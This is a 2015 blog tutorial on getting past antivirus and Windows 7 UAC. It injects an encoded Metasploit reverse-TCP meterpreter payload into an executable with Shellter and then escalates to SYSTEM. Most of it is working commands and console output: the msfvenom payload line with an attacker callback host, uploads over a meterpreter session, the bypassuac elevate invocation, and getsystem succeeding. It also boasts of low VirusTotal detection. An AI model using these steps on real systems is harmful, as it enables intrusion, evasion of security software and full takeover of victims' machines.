Bypass UAC and AV on Windows 7 
Date: April 18, 2015
It's being a long time since I wrote my last tutorial, so I'm coming back folks with a new one that implements some basic penetration techniques like msfconsole and introducing a couple of amazing tools for our purpose such as Shellter.
Some intro about Shellter.
Shellter is a dynamic shellcode injection tool, and probably the first dynamic PE infector ever created. It can be used in order to inject shellcode into native Windows applications (currently 32-bit apps only).
The shellcode can be something yours or something generated through a framework, such as Metasploit.
Shellter takes advantage of the original structure of the PE file and doesn’t apply any modification such as changing memory access permissions in sections (unless the user wants), adding an extra section with RWE access,and whatever would look dodgy under an AV scan.
You can find more information about Shellter and some very nice tutorials that have been created by my friend @kyREcon in the official page from where you can download it for both Windows and Linux platforms.
(Note: For the Purpose of this tutorial BackBox (Based on Ubuntu) as OS, the latest installation updates of Windows 7 SP1 OS's will be used)
No more talks! Let's start.
Windows SP1
We assumed that we have exploit our target machine and we have an open session.
Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 3 meterpreter x86/win32 PC-LAB\wizard32 @ PC-LAB 192.168.1.25:4443 -> 192.168.1.25:47955 (10.0.2.15)
Interacting with our session we can identify that we are running on Windows 7 SP1 with low privileges (main user privileges).
meterpreter > sysinfo Computer : PC-LAB OS : Windows 7 (Build 7601, Service Pack 1). Architecture : x64 (Current Process is WOW64) System Language : en_US Meterpreter : x86/win32 meterpreter > run post/windows/gather/win_privs Current User ============ Is Admin Is System UAC Enabled Foreground ID UID -------- --------- ----------- ------------- --- False False True 1 "PC-LAB\\wizard32"
If we try to get the high privileges we are retrieving the following error because UAC preventing us of running not authorized processes.
meterpreter > getsystem [-] priv_elevate_getsystem: Operation failed: The environment is incorrect.

Metasploit provides an exploit in order to bypass the UAC controller but as I can see our exploit is been captured from Microsoft Security Essentials as Trojan:Win32/Swrort.A
and our exploit is failing due to this prevention.
msf exploit(bypassuac) > exploit [*] Started reverse handler on 192.168.1.25:4444 [*] UAC is Enabled, checking level... [+] UAC is set to Default [+] BypassUAC can bypass this setting, continuing... [+] Part of Administrators group! Continuing... [*] Uploaded the agent to the filesystem.... [*] Uploading the bypass UAC executable to the filesystem... [*] Meterpreter stager executable 73802 bytes long being uploaded.. [-] Exploit failed [timeout-expired]: Timeout::Error execution expired
Now it's time Shellter to take part for this purpose. For the simplicity of this tutorial I will explain how to create the payload using the Basic option that Shellter provides. If you already checked the official page of it you know that Shellter can provide more expert ways and of course some nice video tutorials "How to do it".
The process that I followed is outlining bellow:
Create the payload raw file
sudo msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 3 --platform win LHOST=192.168.1.25 LPORT=4433 -f raw > ~/Downloads/pldwiz
Generate the executable file with Shellter and provide the payload
Now let's go back to our our open session and upload the file that Shellter created and also the ByPassUAC.exe that Metasploit provide for us.
meterpreter > upload labwiz.exe [*] uploading : labwiz.exe -> labwiz.exe [*] uploaded : labwiz.exe -> labwiz.exe meterpreter > upload bypassuac-x64.exe [*] uploading : bypassuac-x64.exe -> bypassuac-x64.exe [*] uploaded : bypassuac-x64.exe -> bypassuac-x64.exe
So, lets configure the new listener for our payload and fire up the metasploit again to see if finally we will have access.
msf exploit(handler) > exploit [*] Started reverse handler on 192.168.1.25:4433 [*] Starting the payload handler...
From our opened session it's time to trigger our payload through the executable. So run the following command from shell prompt:
meterpreter > shell Process 3592 created. Channel 2 created. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\wizard32\> bypassuac-x64.exe elevate /c C:\Users\wizard32\Documents\labwiz.exe
and voilà
[*] Sending stage (785920 bytes) to 192.168.1.25 [*] Meterpreter session 1 opened (192.168.1.25:4433 -> 192.168.1.25:47226) at 2015-04-18 14:44:32 +0200 meterpreter >
Let's try to get the high privileges into the machine which is System and not Admin (be careful on it!)
meterpreter > getsystem ...got system (via technique 1). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM

Checking our executable payload on VirusTotal we got a really nice results:
Of course using more advanced techniques we can minimize the inspection ratio of our payload but during this tutorial we discover some basic commands retrieving useful information about our target and the power of creating undetectable executable payload using Shellter and the way to get the highest privileges on a Windows system.